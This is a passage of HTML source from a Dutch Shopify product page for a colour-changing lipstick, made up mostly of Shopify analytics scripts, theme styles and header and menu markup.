CT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"170852685","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kumika","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"futuredreamstore.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/kumika.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.95,"currencyCode":"EUR"},"product":{"title":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","vendor":"Kumika","id":"8768936214861","untranslatedTitle":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","url":"\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift","type":""},"id":"47817350578509","image":{"src":"\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638"},"sku":"D5-YE371001","title":"#Licht-roze","untranslatedTitle":"#Licht-roze"},{"price":{"amount":19.95,"currencyCode":"EUR"},"product":{"title":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","vendor":"Kumika","id":"8768936214861","untranslatedTitle":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","url":"\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift","type":""},"id":"47817350611277","image":{"src":"\/\/kumika.nl\/cdn\/shop\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638"},"sku":"D5-YE371002","title":"#Roze-rood","untranslatedTitle":"#Roze-rood"},{"price":{"amount":19.95,"currencyCode":"EUR"},"product":{"title":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","vendor":"Kumika","id":"8768936214861","untranslatedTitle":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","url":"\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift","type":""},"id":"47817350644045","image":{"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638"},"sku":"D5-YE371003","title":"#Rood","untranslatedTitle":"#Rood"},{"price":{"amount":19.95,"currencyCode":"EUR"},"product":{"title":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","vendor":"Kumika","id":"8768936214861","untranslatedTitle":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","url":"\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift","type":""},"id":"47817350676813","image":{"src":"\/\/kumika.nl\/cdn\/shop\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630"},"sku":"D5-YE371004","title":"#Chrysant-geel","untranslatedTitle":"#Chrysant-geel"},{"price":{"amount":19.95,"currencyCode":"EUR"},"product":{"title":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","vendor":"Kumika","id":"8768936214861","untranslatedTitle":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","url":"\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift","type":""},"id":"47817350709581","image":{"src":"\/\/kumika.nl\/cdn\/shop\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630"},"sku":"D5-YE371005","title":"#Gras-groen","untranslatedTitle":"#Gras-groen"},{"price":{"amount":19.95,"currencyCode":"EUR"},"product":{"title":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","vendor":"Kumika","id":"8768936214861","untranslatedTitle":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","url":"\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift","type":""},"id":"47817350742349","image":{"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630"},"sku":"D5-YE371006","title":"#Paars","untranslatedTitle":"#Paars"}],"purchasingCompany":null},},"https://kumika.nl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59779940525","storefrontBaseUrl":"https:\/\/kumika.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift\",\"vendor\":\"Kumika\",\"id\":\"8768936214861\",\"untranslatedTitle\":\"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift\",\"url\":\"\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift\",\"type\":\"\"},\"id\":\"47817350578509\",\"image\":{\"src\":\"\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638\"},\"sku\":\"D5-YE371001\",\"title\":\"#Licht-roze\",\"untranslatedTitle\":\"#Licht-roze\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8768936214861,"gid":"gid:\/\/shopify\/Product\/8768936214861","vendor":"Kumika","type":"","handle":"tirza™-crystal-jelly-bloem-kleur-transformerende-lippenstift","variants":[{"id":47817350578509,"price":1995,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Licht-roze","public_title":"#Licht-roze","sku":"D5-YE371001"},{"id":47817350611277,"price":1995,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Roze-rood","public_title":"#Roze-rood","sku":"D5-YE371002"},{"id":47817350644045,"price":1995,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Rood","public_title":"#Rood","sku":"D5-YE371003"},{"id":47817350676813,"price":1995,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Chrysant-geel","public_title":"#Chrysant-geel","sku":"D5-YE371004"},{"id":47817350709581,"price":1995,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Gras-groen","public_title":"#Gras-groen","sku":"D5-YE371005"},{"id":47817350742349,"price":1995,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Paars","public_title":"#Paars","sku":"D5-YE371006"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8768936214861,"requestId":"3f7d80b4-5860-44af-95f7-ffd2fd827f70-1768679477"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59779940525,
      theme_id: 185054560589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kumika.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kumika.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kumika.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59779940525,"isMerchantRequest":null,"themeId":185054560589,"themeCityHash":"13227629467171749784","contentLanguage":"nl","currency":"EUR","eventMetadataId":"40b56439-375b-44e9-a560-8f96c033554e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8768936214861,"requestId":"3f7d80b4-5860-44af-95f7-ffd2fd827f70-1768679477","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47817350578509,"productId":8768936214861,"productGid":"gid:\/\/shopify\/Product\/8768936214861","name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Licht-roze","price":"19.95","sku":"D5-YE371001","brand":"Kumika","variant":"#Licht-roze","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47817350578509,"productId":8768936214861,"productGid":"gid:\/\/shopify\/Product\/8768936214861","name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Licht-roze","price":"19.95","sku":"D5-YE371001","brand":"Kumika","variant":"#Licht-roze","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/kumika.nl\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kumika.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://kumika.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59779940525"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="185054560589"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kumika.nl/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--glow"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26642473877837__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26642473877837__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26642473877837__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .announcement-bar-sections--26642473877837__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26642473877837__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26642473877837__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>NIET GOED? GELD TERUG GARANTIE</strong>!</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>GRATIS VERZENDING BINNEN NEDERLAND & BELGIË</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.7rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <img
                                    src="//kumika.nl/cdn/shop/files/Kumika_Logo_57315fbe-0f6b-459a-bf92-4ad8b8703f14.png?v=1758141853"
                                    
                                      role="presentation"
                                    
                                    class='announcement-bar__message__custom-icon'
                                    height="auto"
                                    width="auto"
                                    loading="lazy"
                                  >
                                
                                <span><strong>Betaal later met Klarna </strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26642473877837__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LJeybG1+1OqG8PnGhFltwl/ctlctRW6cijO4xNnftOKhPpanYXWpEFnztsJYOM5CLlgIYqZJFUSBATA+xjuvoxp3xjmU+1RgXEExRYYXnMZmy0FxD4ZJNuPhj+X/cFYqBkbPzV5wPp2oUFUyy6gjYb+XQsZpdt+Ln6bbCJX0yxqrctxcDR0qx5PwUri0M2z/jFZhS2UtNLi0hMgmkIuP1EE1DQ+XYsUPvEnDshk5QWG7a0Bfgs99lA3Ir7RuYp7XL2xY2E9BcQ8tfKw9rp77OsvUF7nwavacoi4706OKO3JttgoFFB94gWavy3xjL6seRkRwVzvI6nduFQbldgS72/pXKWbMYKCc5MB6t8n/xhA2xfcUNMZf/QFrtVQavVwS8weJ2uj3zJBlW1KeHbChew==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Klantenservice
                    </a></li><li><a href="https://kumika.nl/tools/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestelling volgen 
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LJeybG1+1OqG8PnGhFltwl/ctlctRW6cijO4xNnftOKhPpanYXWpEFnztsJYOM5CLlgIYqZJFUSBATA+xjuvoxp3xjmU+1RgXEExRYYXnMZmy0FxD4ZJNuPhj+X/cFYqBkbPzV5wPp2oUFUyy6gjYb+XQsZpdt+Ln6bbCJX0yxqrctxcDR0qx5PwUri0M2z/jFZhS2UtNLi0hMgmkIuP1EE1DQ+XYsUPvEnDshk5QWG7a0Bfgs99lA3Ir7RuYp7XL2xY2E9BcQ8tfKw9rp77OsvUF7nwavacoi4706OKO3JttgoFFB94gWavy3xjL6seRkRwVzvI6nduFQbldgS72/pXKWbMYKCc5MB6t8n/xhA2xfcUNMZf/QFrtVQavVwS8weJ2uj3zJBlW1KeHbChew==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.0%"
            
